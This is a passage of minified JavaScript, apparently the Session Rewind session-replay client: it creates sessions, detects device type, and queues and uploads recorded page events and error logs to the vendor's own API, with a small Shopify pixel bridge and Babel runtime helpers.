".concat(t)}},n={apiKey:this.apiKey,currentTimestamp:(0,v.getEpochTimestamp)()},e.prev=2,e.next=5,p.default.post("https://api.sessionrewind.com/sessions/data",n,r);case 5:if(i=e.sent,!this.isErrorResponse_(i)){e.next=8;break}return e.abrupt("return",!1);case 8:if(!this.isSessionExpired(i)){e.next=10;break}return e.abrupt("return",!1);case 10:return e.abrupt("return",i.data);case 13:return e.prev=13,e.t0=e.catch(2),e.abrupt("return",null);case 16:case"end":return e.stop()}}),e,this,[[2,13]])}))),function(e){return s.apply(this,arguments)})},{key:"getDeviceType_",value:function(){return t=!1,e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t?"mobile":function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t}()?"tablet":"desktop";var e,t}},{key:"requestNewSessionToAWS_",value:(i=(0,d.default)(l.default.mark((function e(){var t,r,n,i,s,a,o=arguments;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=o.length>0&&void 0!==o[0]?o[0]:null,r=o.length>1&&void 0!==o[1]?o[1]:"none",n={headers:{"x-api-key":this.apiKey}},i={timestamp:(0,v.getEpochTimestamp)(),customFields:this.sessionCustomInfo,scriptVersion:this.scriptVersion,deviceType:this.getDeviceType_(),userAgent:window.navigator.userAgent||"not_found",viewPort:this.sessionViewPort,userInfo:this.userInfo,debugType:r},t&&(i.previousSessionId=t),e.prev=5,e.next=8,p.default.post("https://ompfuapxm3.execute-api.us-east-2.amazonaws.com/v0/create",i,n);case 8:if(s=e.sent,!this.isErrorResponse_(s)){e.next=11;break}return e.abrupt("return",!1);case 11:return a=s.data,m.default.setSessionInfo(a),e.abrupt("return",a);case 16:if(e.prev=16,e.t0=e.catch(5),!e.t0.response||429!==e.t0.response.status){e.next=22;break}console.warn("Session Rewind: The monthly session limit has been reached."),e.next=29;break;case 22:if(!e.t0.response||400!==e.t0.response.status){e.next=27;break}return e.next=25,(0,g.reportError)("Error generating new session",e.t0);case 25:e.next=29;break;case 27:return e.next=29,(0,g.reportError)("Error generating new session",e.t0);case 29:return e.abrupt("return",null);case 30:case"end":return e.stop()}}),e,this,[[5,16]])}))),function(){return i.apply(this,arguments)})},{key:"isErrorResponse_",value:function(e){return e&&e.data&&"error"===e.data.status}},{key:"isSessionExpired",value:function(e){return e&&e.data&&"session-expired"===e.data.status}}]);t.default=y},1399:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(5466),o=(0,s.default)((function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(0,i.default)(this,e),this.apiKey=t,this._onMessageCb=r,this.connected=!1,this._originalSetItem=sessionStorage.setItem,this._init()}),[{key:"stop",value:function(){if(sessionStorage.setItem=this._originalSetItem,this.connected)try{window.Shopify.analytics.publish("SESSION_REWIND:PIXEL_BRIDGE:STOP",{type:"stop"})}catch(e){(0,a.reportError)("ShopifyPixelBridge: Error stopping",e)}finally{this.connected=!1}}},{key:"_init",value:function(){var e=this;sessionStorage.setItem=function(t,r){if("SESSION_REWIND:PIXEL_BRIDGE:HANDSHAKE"===t)try{var n=JSON.parse(r);"handshake_request"===n.type&&n.apiKey===e.apiKey&&(sessionStorage.removeItem(t),e._acknowledgeHandshake())}catch(e){(0,a.reportError)("ShopifyPixelBridge: Error handling handshake",e)}finally{return}else if(t.startsWith("SESSION_REWIND:PIXEL_BRIDGE"))try{var i=JSON.parse(r);if(!i.type||!i.data)throw new Error("Invalid message format: missing type or data");sessionStorage.removeItem(t),e._onMessageCb(i)}catch(e){(0,a.reportError)("ShopifyPixelBridge: Error handling message",e)}finally{return}return e._originalSetItem.apply(sessionStorage,[t,r])}}},{key:"_acknowledgeHandshake",value:function(){if(window.Shopify)try{window.Shopify.analytics.publish("SESSION_REWIND:PIXEL_BRIDGE:HANDSHAKE_ACK",{type:"handshake_ack",timestamp:Date.now()}),this.connected=!0}catch(e){(0,a.reportError)("ShopifyPixelBridge: Error acknowledging handshake",e)}}}]);t.default=o},3208:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=(0,n(r(4579)).default)((function e(){(0,i.default)(this,e)}),null,[{key:"getSessionInfo",value:function(){try{var e=localStorage.getItem("SessionRewindSessionData"),t=JSON.parse(e);return t&&t.sessionId&&t.scriptVersion&&t.sessionToken?t:null}catch(e){return null}}},{key:"setSessionInfo",value:function(e){try{localStorage.setItem("SessionRewindSessionData",JSON.stringify(e))}catch(e){}}},{key:"clearSessionInfo",value:function(){try{localStorage.removeItem("SessionRewindSessionData")}catch(e){}}},{key:"getTabId",value:function(){try{return sessionStorage.getItem("SessionRewindTabId")}catch(e){return null}}},{key:"setTabId",value:function(e){try{sessionStorage.setItem("SessionRewindTabId",e)}catch(e){}}}]);t.default=s},9970:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getEpochTimestamp=function(){var e=r;return"undefined"!=typeof performance&&"function"==typeof performance.now&&"number"==typeof performance.timeOrigin?Math.floor(performance.timeOrigin+performance.now()+e):Date.now()+e},t.setGlobalDelay=function(e){r=e};var r=0},8746:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a,o,u,l,c,d,h,f=n(r(4756)),p=n(r(1132)),m=n(r(9293)),v=n(r(7383)),g=n(r(4579)),y=n(r(6425)),b=r(9970),E=18e5,w=1e3,S="initialized",_="running",k="stopped",T="halt",I=new Set(["console_log","mouseup","contextmenu","mousedown","dblclick","mousemove","scroll","input","keydown","click","custom_event","resize","page"]),R=(0,g.default)((function e(t,r,n){var i=this;(0,v.default)(this,e),this.sessionManager=t,this.pageId=r,this.sessionExpiredCallback=n,this.issuesTrackerEnabled=this.sessionManager.isIssuesTrackerEnabled(),this.lastEventTimestamp,this.lastActiveEventTimestamp,this.eventQueue=[],this.retryQueue=[],this.logsQueue=[],this.eventsUrl="https://api.sessionrewind.com/events",this.pagesUrl="https://api.sessionrewind.com/events/page",this.pagesSnapshotUrl="https://api.sessionrewind.com/events/page/snapshot",this.userUrl="https://api.sessionrewind.com/users/identify",this.sessionInfoUrl="https://api.sessionrewind.com/sessions/update-custom-fields",this.retryUrlSQS="https://w2xiakhxt7.execute-api.us-east-2.amazonaws.com/SQSProxy/v0/sqs/events",this.logErrorUrl="https://56w4gz06yf.execute-api.us-east-2.amazonaws.com/v0/error",this.sendEventTimeoutId,this.resendEventTimeoutId,this.uploadPendingLogsTimeoutId,this.status=S,this.resendEventTimeoutId=setTimeout((function(){i.resendEvents_()}),1e3)}),[{key:"stop",value:function(){this.status=k,this.sendEventTimeoutId&&(clearTimeout(this.sendEventTimeoutId),this.sendEventTimeoutId=null),this.uploadPendingLogsTimeoutId||(clearTimeout(this.uploadPendingLogsTimeoutId),this.uploadPendingLogsTimeoutId=null),this.resendEventTimeoutId&&(clearTimeout(this.resendEventTimeoutId),this.resendEventTimeoutId=null)}},{key:"flushEvents",value:(h=(0,m.default)(f.default.mark((function e(){return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.resendEvents_();case 2:return e.next=4,this.sendEvents_();case 4:return e.next=6,this.uploadPendingLogs_();case 6:case"end":return e.stop()}}),e,this)}))),function(){return h.apply(this,arguments)})},{key:"sendSerializedPage",value:(d=(0,m.default)(f.default.mark((function e(t){var r,n,i,s=arguments;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=s.length>1&&void 0!==s[1]&&s[1]?this.pagesSnapshotUrl:this.pagesUrl,e.prev=2,n=this.getAxiosConfig_(),e.next=6,y.default.post(r,t,n);case 6:if(i=e.sent,!this.isSessionExpired_(i)){e.next=10;break}return this.restartSession_(),e.abrupt("return");case 10:this.errorOcurred_(i)&&this.retryQueue.push({data:t,timestamp:-1,totalTries:0}),this.maybeStartEventQueue_(t),e.next=18;break;case 14:e.prev=14,e.t0=e.catch(2),this.retryQueue.push({data:t,timestamp:-1,totalTries:0}),this.isRequestNotAuthorized_(e.t0)&&this.restartSession_();case 18:case"end":return e.stop()}}),e,this,[[2,14]])}))),function(e){return d.apply(this,arguments)})},{key:"updateSessionCustomInfo",value:(c=(0,m.default)(f.default.mark((function e(t){var r,n,i,s;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.getAxiosConfig_(),e.next=4,y.default.post(this.sessionInfoUrl,t,r);case 4:n=e.sent,this.isSessionExpired_(n)&&this.restartSession_(),this.errorOcurred_(n)&&(i={data:t,type:"update_custom_fields"},this.retryQueue.push({data:i,timestamp:-1,totalTries:0})),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),this.isRequestNotAuthorized_(e.t0)?this.restartSession_():(s={data:t,type:"update_custom_fields"},this.retryQueue.push({data:s,timestamp:-1,totalTries:0}));case 12:case"end":return e.stop()}}),e,this,[[0,9]])}))),function(e){return c.apply(this,arguments)})},{key:"identifyUser",value:(l=(0,m.default)(f.default.mark((function e(t){var r,n;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.getAxiosConfig_(),e.next=4,y.default.post(this.userUrl,t,r);case 4:n=e.sent,this.isSessionExpired_(n)&&this.restartSession_(),this.errorOcurred_(n)&&this.retryQueue.push({data:t,timestamp:-1,totalTries:0}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),this.isRequestNotAuthorized_(e.t0)?this.restartSession_():this.userAlreadyIdentified(e.t0)?console.warn("Session Rewind: The userID has already been set for this session. identifyUser can only be called once per session."):this.retryQueue.push({data:t,timestamp:-1,totalTries:0});case 12:case"end":return e.stop()}}),e,this,[[0,9]])}))),function(e){return l.apply(this,arguments)})},{key:"addEventToQueue",value:function(e){if(!this.isStatusStopped_()){if(this.lastActiveEventTimestamp||(this.lastActiveEventTimestamp=e.timestamp),this.lastEventTimestamp||(this.lastEventTimestamp=e.timestamp),e.timestamp-this.lastEventTimestamp>=E)return this.stop(),void this.sessionExpiredCallback();var t=I.has(e.type);if(t&&this.isStatusHalt_())return this.stop(),void this.sessionExpiredCallback();t?this.lastActiveEventTimestamp=e.timestamp:e.timestamp-this.lastActiveEventTimestamp>=E&&(this.status=T),this.lastEventTimestamp=e.timestamp,this.eventQueue.push(e)}}},{key:"maybeStartEventQueue_",value:function(e){"page"!==e.type&&"iframe_page"!==e.type||this.status!==S||this.startUploadingEvents_()}},{key:"sendEvents_",value:(u=(0,m.default)(f.default.mark((function e(){var t,r,n,i=this;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(this.eventQueue.length>0)){e.next=19;break}return t={id:(0,b.getEpochTimestamp)(),pageId:this.pageId,type:"events",events:this.eventQueue.splice(0,this.eventQueue.length)},e.prev=2,r=this.getAxiosConfig_(),e.next=6,y.default.post(this.eventsUrl,t,r);case 6:n=e.sent,this.isSessionExpired_(n)&&this.restartSession_(),this.errorOcurred_(n)&&this.retryQueue.push({data:t,timestamp:t.id,totalTries:0}),e.next=19;break;case 11:if(e.prev=11,e.t0=e.catch(2),!this.isRequestNotAuthorized_(e.t0)){e.next=18;break}return this.restartSession_(),e.abrupt("return");case 18:this.retryQueue.push({data:t,timestamp:t.id,totalTries:0});case 19:this.isStatusRunning_()&&(this.sendEventTimeoutId=setTimeout((function(){i.sendEvents_()}),w));case 20:case"end":return e.stop()}}),e,this,[[2,11]])}))),function(){return u.apply(this,arguments)})},{key:"startUploadingEvents_",value:function(){var e=this;this.status=_,this.sendEventTimeoutId||(this.sendEventTimeoutId=setTimeout((function(){e.sendEvents_()}),w)),this.uploadPendingLogsTimeoutId||(this.uploadPendingLogsTimeoutId=setTimeout((function(){e.uploadPendingLogs_()}),w))}},{key:"resendEvents_",value:(o=(0,m.default)(f.default.mark((function e(){var t,r,n,i,s=this;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(this.retryQueue.length>0)){e.next=21;break}(t=this.retryQueue.splice(0,this.retryQueue.length)).sort((function(e,t){return e.timestamp-t.timestamp}));case 3:if(!(this.isStatusInitOrRunning_()&&t.length>0)){e.next=20;break}return(r=t.shift()).data.sessionId=this.sessionManager.getSessionId(),r.data.scriptVersion=this.sessionManager.getScriptVersion(),e.prev=7,n=this.getAxiosConfig_(),e.next=11,y.default.post(this.retryUrlSQS,r.data,n);case 11:this.maybeStartEventQueue_(r.data),e.next=18;break;case 14:e.prev=14,e.t0=e.catch(7),r.totalTries+=1,r.totalTries<=1?this.retryQueue.push(r):"page"===r.data.type&&this.stop();case 18:e.next=3;break;case 20:t.length>0&&(i=this.retryQueue).push.apply(i,(0,p.default)(t));case 21:this.isStatusInitOrRunning_()&&(this.resendEventTimeoutId=setTimeout((function(){s.resendEvents_()}),1e3));case 22:case"end":return e.stop()}}),e,this,[[7,14]])}))),function(){return o.apply(this,arguments)})},{key:"isSessionExpired_",value:function(e){return e&&e.data&&"session-expired"===e.data.status}},{key:"errorOcurred_",value:function(e){return e&&e.data&&"error"===e.data.status}},{key:"isRequestNotAuthorized_",value:function(e){return e&&e.response&&401===e.response.status}},{key:"userAlreadyIdentified",value:function(e){return e&&e.response&&400===e.response.status&&"user-already-identified"===e.response.data.status}},{key:"getAxiosConfig_",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.sessionManager.getToken(),r={};return r.Authorization="Bearer ".concat(t),e&&(r["x-api-key"]=this.sessionManager.getApiKey()),{headers:r}}},{key:"restartSession_",value:(a=(0,m.default)(f.default.mark((function e(){return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.stop(),this.sessionExpiredCallback();case 2:case"end":return e.stop()}}),e,this)}))),function(){return a.apply(this,arguments)})},{key:"isStatusInitOrRunning_",value:function(){return this.status===S||this.status===_}},{key:"isStatusRunning_",value:function(){return this.status===_}},{key:"isStatusStopped_",value:function(){return this.status===k}},{key:"isStatusHalt_",value:function(){return this.status===T}},{key:"isStatusStoppedOrHalt_",value:function(){return this.status===k||this.status===T}},{key:"isLogsQuotaReached_",value:function(e){return e&&e.response&&429===e.response.status}},{key:"uploadErrorLog",value:(s=(0,m.default)(f.default.mark((function e(t){var r,n;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.issuesTrackerEnabled){e.next=2;break}return e.abrupt("return");case 2:if(!this.isStatusStoppedOrHalt_()){e.next=4;break}return e.abrupt("return");case 4:if(this.isStatusRunning_()){e.next=7;break}return this.logsQueue.push(t),e.abrupt("return");case 7:return e.prev=7,r=this.getAxiosConfig_(!0),e.next=11,y.default.post(this.logErrorUrl,t,r);case 11:if(n=e.sent,!this.isSessionExpired_(n)){e.next=15;break}return this.restartSession_(),e.abrupt("return");case 15:e.next=25;break;case 17:if(e.prev=17,e.t0=e.catch(7),!this.isRequestNotAuthorized_(e.t0)){e.next=22;break}return this.restartSession_(),e.abrupt("return");case 22:if(!this.isLogsQuotaReached_(e.t0)){e.next=25;break}return this.issuesTrackerEnabled=!1,e.abrupt("return");case 25:case"end":return e.stop()}}),e,this,[[7,17]])}))),function(e){return s.apply(this,arguments)})},{key:"uploadPendingLogs_",value:(i=(0,m.default)(f.default.mark((function e(){var t,r,n,i,s,a,o=this;return f.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.issuesTrackerEnabled){e.next=2;break}return e.abrupt("return");case 2:if(!(this.logsQueue.length>0)){e.next=31;break}(t=this.logsQueue.splice(0,this.logsQueue.length)).sort((function(e,t){return e.timestamp-t.timestamp}));case 5:if(!(this.isStatusInitOrRunning_()&&t.length>0&&this.issuesTrackerEnabled)){e.next=28;break}return r=t.shift(),e.prev=7,n=this.logErrorUrl,i=this.getAxiosConfig_(!0),e.next=12,y.default.post(n,r,i);case 12:if(s=e.sent,!this.isSessionExpired_(s)){e.next=16;break}return this.restartSession_(),e.abrupt("return");case 16:e.next=26;break;case 18:if(e.prev=18,e.t0=e.catch(7),!this.isRequestNotAuthorized_(e.t0)){e.next=23;break}return this.restartSession_(),e.abrupt("return");case 23:if(!this.isLogsQuotaReached_(e.t0)){e.next=26;break}return this.issuesTrackerEnabled=!1,e.abrupt("return");case 26:e.next=5;break;case 28:if(this.issuesTrackerEnabled){e.next=30;break}return e.abrupt("return");case 30:t.length>0&&(a=this.logsQueue).push.apply(a,(0,p.default)(t));case 31:this.isStatusRunning_()&&(this.uploadPendingLogsTimeoutId=setTimeout((function(){o.uploadPendingLogs_()}),w));case 32:case"end":return e.stop()}}),e,this,[[7,18]])}))),function(){return i.apply(this,arguments)})}]);t.default=R},79:e=>{e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},e.exports.__esModule=!0,e.exports.default=e.exports},2987:e=>{e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},5901:(e,t,r)=>{var n=r(79);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},2475:e=>{e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9293:e=>{function t(e,t,r,n,i,s,a){try{var o=e[s](a),u=o.value}catch(e){return void r(e)}o.done?t(u):Promise.resolve(u).then(n,i)}e.exports=function(e){return function(){var r=this,n=arguments;return new Promise((function(i,s){var a=e.apply(r,n);function o(e){t(a,i,s,o,u,"next",e)}function u(e){t(a,i,s,o,u,"throw",e)}o(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},7383:e=>{e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},4579:(e,t,r)=>{var n=r(7736);function i(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,n(i.key),i)}}e.exports=function(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3693:(e,t,r)=>{var n=r(7736);e.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports},3072:e=>{function t(r){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},9511:(e,t,r)=>{var n=r(5636);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&n(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},4994:e=>{e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},9291:e=>{e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1156:e=>{e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,s,a,o=[],u=!0,l=!1;try{if(s=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=s.call(r)).done)&&(o.push(n.value),o.length!==t);u=!0);}catch(e){l=!0,i=e}finally{try{if(!u&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(l)throw i}}return o}},e.exports.__esModule=!0,e.exports.default=e.exports},7752:e=>{e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},1869:e=>{e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},8452:(e,t,r)=>{var n=r(3738).default,i=r(2475);e.exports=function(e,t){if(t&&("object"==n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return i(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4633:(e,t,r)=>{var n=r(3738).default;function i(){"use strict";e.exports=i=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var t,r={},s=Object.prototype,a=s.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},u="function"==typeof Symbol?Symbol:{},l=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",d=u.toStringTag||"@@toStringTag";function h(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{h({},"")}catch(t){h=function(e,t,r){return e[t]=r}}function f(e,t,r,n){var i=t&&t.prototype instanceof E?t:E,s=Object.create(i.prototype),a=new P(n||[]);return o(s,"_invoke",{value:x(e,r,a)}),s}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}r.wrap=f;var m="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function E(){}function w(){}function S(){}var _={};h(_,l,(function(){return this}));var k=Object.getPrototypeOf,T=k&&k(k(A([])));T&&T!==s&&a.call(T,l)&&(_=T);var I=S.prototype=E.prototype=Object.create(_);function R(e){["next","throw","return"].forEach((function(t){h(e,t,(function(e){return this._invoke(t,e)}))}))}function O(e,t){function r(i,s,o,u){var l=p(e[i],e,s);if("throw"!==l.type){var c=l.arg,d=c.value;return d&&"object"==n(d)&&a.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,o,u)}),(function(e){r("throw",e,o,u)})):t.resolve(d).then((function(e){c.value=e,o(c)}),(function(e){return r("throw",e,o,u)}))}u(l.arg)}var i;o(this,"_invoke",{value:function(e,n){function s(){return new t((function(t,i){r(e,n,t,i)}))}return i=i?i.then(s,s):s()}})}function x(e,r,n){var i=m;return function(s,a){if(i===g)throw Error("Generator is already running");if(i===y){if("throw"===s)throw a;return{value:t,done:!0}}for(n.method=s,n.arg=a;;){var o=n.delegate;if(o){var u=C(o,n);if(u){if(u===b)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===m)throw i=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=g;var l=p(e,r,n);if("normal"===l.type){if(i=n.done?y:v,l.arg===b)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(i=y,n.method="throw",n.arg=l.arg)}}}function C(e,r){var n=r.method,i=e.iterator[n];if(i===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,C(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),b;var s=p(i,e.iterator,r.arg);if("throw"===s.type)return r.method="throw",r.arg=s.arg,r.delegate=null,b;var a=s.arg;return 